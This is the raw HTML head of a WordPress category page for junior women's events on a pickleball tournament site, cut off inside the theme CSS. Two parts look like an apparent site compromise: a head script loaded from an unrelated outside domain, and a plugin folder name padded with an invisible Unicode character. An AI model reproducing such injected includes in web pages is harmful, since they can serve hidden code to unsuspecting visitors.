

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apatournaments.com/category/womens-juniors-8-18/
body_size: 24607
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://apatournaments.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<title>Women&#8217;s Juniors (8-18) | APA Pickleball</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"00a74870af","_rest_nonce":"08a751f42f","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/apatournaments.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"admin_ajax","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"apatournaments.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"00a74870af","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/apatournaments.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate11-v4.cleantalk.org\/pixel\/a8e5dab145ad223451805c1e13b216ec.gif","data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"c61cd8ee6bf4e32ade69472232b89e864eaffc5997e13c93ecf0e62d37b09b19","emailEncoderPassKey":"16504b4fcb51e8e4fcbb3b89f3ac7253","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        <script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script><link rel="alternate" type="application/rss+xml" title="APA Pickleball &raquo; Feed" href="https://apatournaments.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="APA Pickleball &raquo; Comments Feed" href="https://apatournaments.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="APA Pickleball &raquo; Women&#039;s Juniors (8-18) Category Feed" href="https://apatournaments.com/category/womens-juniors-8-18/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<meta content="Imavex Development v.1.0.0" name="generator"/><link rel='stylesheet' id='formidable-css' href='https://apatournaments.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1211850' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://apatournaments.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://apatournaments.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://apatournaments.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://apatournaments.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='cleantalk-public-css-css' href='https://apatournaments.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.71_1769098030' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://apatournaments.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.71_1769098030' type='text/css' media='all' />
<link rel='stylesheet' id='woo-custom-related-products-css' href='https://apatournaments.com/wp-content/plugins/woo-custom-related-products/public/css/woo-custom-related-products-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='wwp-wholesale-css' href='https://apatournaments.com/wp-content/plugins/woo-wholesale-pricingㅤ/assets/css/wwp-css-script.css?ver=1.6.5' type='text/css' media='' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://apatournaments.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://apatournaments.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://apatournaments.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpsl-styles-css' href='https://apatournaments.com/wp-content/plugins/wp-store-locator/css/styles.min.css?ver=2.2.261' type='text/css' media='all' />
<link rel='stylesheet' id='hide-admin-bar-based-on-user-roles-css' href='https://apatournaments.com/wp-content/plugins/hide-admin-bar-based-on-user-roles/public/css/hide-admin-bar-based-on-user-roles-public.css?ver=7.0.2' type='text/css' media='all' />
<style id='divi-style-parent-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.5
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media 